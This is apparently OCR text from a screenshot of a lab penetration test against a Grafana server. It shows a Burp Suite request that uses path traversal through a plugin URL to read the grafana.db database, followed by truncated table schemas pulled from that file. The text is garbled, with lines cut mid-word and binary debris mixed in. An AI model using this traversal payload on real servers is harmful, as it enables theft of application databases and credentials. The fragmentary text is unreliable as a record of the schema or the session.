 ×
Ü
3create kv_store table v1CREATE TABLE IF NOT EXISTS `kv_s
`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
, `org_id` INTEGER NOT NULL
, `namespace` TEXT NOT NULL
, `key` TEXT NOT NULL
, `value` TEXT NOT NULL
, `created` DATETIME NOT NULL
, `updated` DATETIME NOT NULL
3add index library_element_connection element_id-kind-con
create library_element_connection table v1CREATE TABLE IF
`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
, `element_id` INTEGER NOT NULL
, `kind` INTEGER NOT NULL
, `connection_id` INTEGER NOT NULL
, `created` DATETIME NOT NULL
, `created_by` INTEGER NOT NULL
);2022-03-13 20:26:45�N,u,
3add index library_element org_id-folder_id-name-kindCREA
3create library_element table v1CREATE TABLE IF NOT EXIST
`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
, `org_id` INTEGER NOT NULL
, `folder_id` INTEGER NOT NULL
, `uid` TEXT NOT NULL
, `name` TEXT NOT NULL
, `kind` INTEGER NOT NULL
, `type` TEXT NOT NULL
, `description` TEXT NOT NULL
, `model` TEXT NOT NULL
, `created` DATETIME NOT NULL
, `created_by` INTEGER NOT NULL
, `updated` DATETIME NOT NULL
, `updated_by` INTEGER NOT NULL
, `version` INTEGER NOT NULL
);2022-03-13 20:26:45
Read file > /var/lib/grafana/grafana.db
Read file >
❐ 1 ↑ 2h 24m 1 python3 2 ssh 3 ruby 4 mysql
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.183:3000
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /public/plugins/nodeGraph/../../../../../../../../../../../../../var/lib/grafana/grafana.db HTTP/1.1
2 Host: 127.0.0.1:9050
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.
5 Connection: close
6
7